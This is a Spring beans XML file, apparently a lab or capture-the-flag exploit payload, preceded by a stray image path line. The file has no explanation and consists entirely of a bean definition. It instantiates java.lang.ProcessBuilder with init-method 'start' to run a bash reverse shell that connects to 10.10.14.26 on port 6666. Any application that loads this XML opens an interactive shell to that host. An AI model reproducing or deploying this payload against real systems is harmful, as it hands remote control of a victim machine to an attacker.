 <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.26/6666 0&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>